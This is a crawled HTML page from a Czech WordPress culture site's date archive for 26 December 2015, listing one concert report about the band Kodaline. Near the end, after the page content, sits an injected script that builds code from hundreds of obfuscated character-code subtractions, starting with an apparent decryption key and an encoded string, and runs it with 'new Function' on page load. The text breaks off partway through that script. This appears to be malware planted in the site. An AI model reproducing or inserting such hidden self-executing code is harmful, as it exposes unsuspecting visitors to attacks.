

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2015/12/26/
body_size: 16061
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2015 &raquo; Prosinec &raquo; 26</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/zpevacka-birdy-nahrala-s-davidem-guettou-zamilovany-song/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Prosinec 26, 2015</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/kodaline-dublin-koncert/">Irští Kodaline se vrátili ze světových pódií domů</a></h2><div class="blog-content">Sobotní večer v dublinské 3Arena patřil rockové kapele Kodaline a jejím speciálním hostům, kterých nebylo málo &#8211; rockerům z elektro-akustického tria All Tvvins a zpěvačkám Gabrielle Aplin a Imeldě May. Za dobu strávenou v irské krajině lze (s úsměvem na rtech i lehký... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/12/26/" >26 Pro 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/novakova/" title="Příspěvky od Veronika Nováková" rel="author">Veronika Nováková</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 